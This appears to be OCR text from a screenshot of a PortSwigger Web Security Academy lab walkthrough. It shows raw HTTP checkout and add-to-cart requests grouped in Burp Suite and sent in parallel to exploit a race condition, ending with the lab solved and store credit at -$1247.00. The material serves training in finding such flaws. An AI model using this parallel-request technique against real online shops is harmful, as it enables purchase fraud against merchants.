 Group 2 2 < Checkout × AddLeatherJacketToCart × GetCart × AddGiftCardToCart × +
Send group (parallel) Cancel < >
Request
Pretty Raw Hex \n
1 POST /cart/checkout HTTP/2
2 Host: 0a26002e04bea79aa438c2ad00a10090.web-security-academy.net
3 Cookie: session=GZ8rmJiFCRWGDARxA7ZU7vptk7kcOuG3
4 Content-Length: 37
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-GB
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a26002e04bea79aa438c2ad00a10090.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a26002e04bea79aa438c2ad00a10090.web-security-academy.net/cart
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=HN1wdEUouHpeIiUMUdFeDhdkde885eZW
3 Group the requests for
checkout & adding the
leather jacket in the cart
Group 2 2 < Checkout × AddLeatherJacketToCart × GetCart × AddGiftCardToCart × +
Send group (parallel) Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host: 0a26002e04bea79aa438c2ad00a10090.web-security-academy.net
3 Cookie: session=GZ8rmJiFCRWGDARxA7ZU7vptk7kcOuG3
4 Content-Length: 36
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-GB
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a26002e04bea79aa438c2ad00a10090.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a26002e04bea79aa438c2ad00a10090.web-security-academy.net/product?produc
tId=2
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 productId=1&redir=PRODUCT&quantity=1
Congratulations, you solved the lab! Share
Store credit:
-$1247.00
My Account
Your username is: wiener
Your email is: wiener@normal-user.net
Email
4 Repeat the process of adding a
gift to the cart, and send the 2
requests in parallel until it works
Update email
Gift cards
Please enter the gift card code
Redeem
Valid Gift Cards
ptQhClA99U